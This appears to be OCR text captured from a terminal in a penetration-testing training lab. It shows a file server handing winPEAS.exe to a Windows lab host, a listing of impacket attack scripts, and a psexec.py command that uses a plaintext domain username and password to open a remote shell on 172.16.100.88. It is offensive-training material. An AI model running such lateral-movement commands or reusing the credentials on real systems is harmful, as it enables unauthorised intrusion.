 bash.exe
root@Thor ~/pentest_lab#
root@Thor ~/pentest_lab#
HTTPS certificate : openssl req -new -x509 -sha256 -key server.key -out server.crt -days 365
-gzip
Enables gzip/zlib compression (default true)
-key string
HTTPS Key : openssl genrsa -out server.key 2048
-password string
Password for basic auth, default: notsecure (default "notsecure")
-private string
Private folder with basic auth, default /home/rootube/pentest_lab/private (default "private")
-public string
Default /home/rootube/pentest_lab public folder
-root string
Root folder (default "/home/rootube/pentest_lab")
-tls
Enables HTTPS
-username string
Username for basic auth, default: admin (default "admin")
root@Thor ~/pentest_lab# ./webserver-linux-amd64 -bind 80
Sharing /home/rootube/pentest_lab/ on 80 ...
Sharing /home/rootube/pentest_lab/private on 80 ...
"GET / HTTP/1.1" "" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.
135 Safari/537.36"
"GET /favicon.ico HTTP/1.1" "http://172.16.99.88/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
, like Gecko) Chrome/84.0.4147.135 Safari/537.36"
2020/11/28 15:35:35 404 Not Found : Error while opening the file /home/rootube/pentest_lab/favicon.ico
"GET /tools/ HTTP/1.1" "http://172.16.99.88/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/84.0.4147.135 Safari/537.36"
"GET /tools/winPEAS.exe?dl HTTP/1.1" "http://172.16.99.88/tools/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
t/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36"
-rwxr-xr-x 1 root root 36479 27 nov. 23:30 nmapAnswerMachine.py*
-rwxr-xr-x 1 root root 40479 27 nov. 23:30 ntfs-read.py*
-rwxr-xr-x 1 root root 20265 27 nov. 23:30 ntlmrelayx.py*
-rwxr-xr-x 1 root root 2424 27 nov. 23:30 ping6.py*
-rwxr-xr-x 1 root root 2601 27 nov. 23:30 ping.py*
-rwxr-xr-x 1 root root 20758 27 nov. 23:30 psexec.py*
-rwxr-xr-x 1 root root 60607 27 nov. 23:30 raiseChild.py*
-rwxr-xr-x 1 root root 23127 27 nov. 23:30 rdp_check.py*
-rwxr-xr-x 1 root root 5183 27 nov. 23:30 registry-read.py*
-rwxr-xr-x 1 root root 19071 27 nov. 23:30 reg.py*
-rwxr-xr-x 1 root root 7935 27 nov. 23:30 rpcdump.py*
-rwxr-xr-x 1 root root 15163 27 nov. 23:30 rpcmap.py*
-rwxr-xr-x 1 root root 12708 27 nov. 23:30 sambaPipe.py*
-rwxr-xr-x 1 root root 10849 27 nov. 23:30 samrdump.py*
-rwxr-xr-x 1 root root 20734 27 nov. 23:30 secretsdump.py*
-rwxr-xr-x 1 root root 17130 27 nov. 23:30 services.py*
-rwxr-xr-x 1 root root 5119 27 nov. 23:30 smbclient.py*
-rwxr-xr-x 1 root root 15792 27 nov. 23:30 smbexec.py*
-rw-r--r-- 1 root root 62224 27 nov. 23:30 smbmap.py
-rwxr-xr-x 1 root root 58906 27 nov. 23:30 smbrelayx.py*
-rwxr-xr-x 1 root root 4283 27 nov. 23:30 smbserver.py*
-rwxr-xr-x 1 root root 2250 27 nov. 23:30 sniffer.py*
-rwxr-xr-x 1 root root 3198 27 nov. 23:30 sniff.py*
-rwxr-xr-x 1 root root 4526 27 nov. 23:30 split.py*
-rwxr-xr-x 1 root root 2031 27 nov. 23:30 ticketConverter.py*
-rwxr-xr-x 1 root root 42531 27 nov. 23:30 ticketer.py*
-rwxr-xr-x 1 root root 17517 27 nov. 23:30 wmiexec.py*
-rwxr-xr-x 1 root root 11391 27 nov. 23:30 wmipersist.py*
-rwxr-xr-x 1 root root 8665 27 nov. 23:30 wmiquery.py*
root@Thor ~/p/t/examples# python3 psexec.py 'dcorp/student88:5bFet4ASsWCkH4dX'@172.16.100.88 -dc-ip 172.16.2.1
(video) root0:fish*
0.84 0.77 0.74 15:51
Pr
N
V2
2
9+
15:51
28/11/2020